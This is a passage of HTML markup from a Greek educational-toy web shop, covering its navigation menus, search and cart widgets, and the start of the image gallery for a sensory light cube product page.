		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 			


<div id="product-49471" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-49471 status-publish first instock product_cat-eksoplismos-nipiagogeiou product_cat-nipiagogeia product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-4-5-years product_tag-5-6-years product_tag--montessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2022/04/975501-150x150.png" data-thumb-alt="Sensory Φωτεινός Κύβος - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2022/04/975501.png"><img width="820" height="821" src="https://stem-toys.gr/wp-content/uploads/2022/04/975501.png" class="wp-post-image wp-post-image" alt="Sensory Φωτεινός Κύβος - Image 1" title="975501" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2022/04/975501.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2022/04/975501.png" data-large_image_width="820" data-large_image_height="821" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/975501.png 820w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-768x769.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-600x601.png 600w" sizes="(max-width: 820px) 100vw, 820px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-150x150.png" data-thumb-alt="Sensory Φωτεινός Κύβος - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a.png">
					<img width="820" height="819" src="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a.png" class="" alt="Sensory Φωτεινός Κύβος - Image 2" title="9775501-a" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a.png" data-large_image_width="820" data-large_image_height="819" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a.png 820w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-768x767.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-600x599.png 600w" sizes="(max-width: 820px) 100vw, 820px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-150x149.png" data-thumb-alt="Sensory Φωτεινός Κύβος - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1.png">
					<img width="821" height="818" src="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1.png" class="" alt="Sensory Φωτεινός Κύβος - Image 3" title="975501-c-1" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1.png" data-large_image_width="821" data-large_image_height="818" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1.png 821w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-150x149.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-768x765.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-600x598.png 600w" sizes="(max-width: 821px) 100vw, 821px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-150x150.png" data-thumb-alt="Sensory Φωτεινός Κύβος - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1.png">
